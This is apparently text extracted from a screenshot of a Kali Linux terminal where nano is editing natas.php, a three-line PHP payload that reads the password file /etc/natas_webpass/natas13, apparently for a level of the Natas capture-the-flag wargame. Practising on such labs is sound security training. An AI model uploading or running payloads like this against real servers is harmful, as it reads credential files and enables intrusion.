 ashen@kali: ~/Desktop
GNU nano 8.1 natas.php
<?php
echo file_get_contents('/etc/natas_webpass/natas13');
?>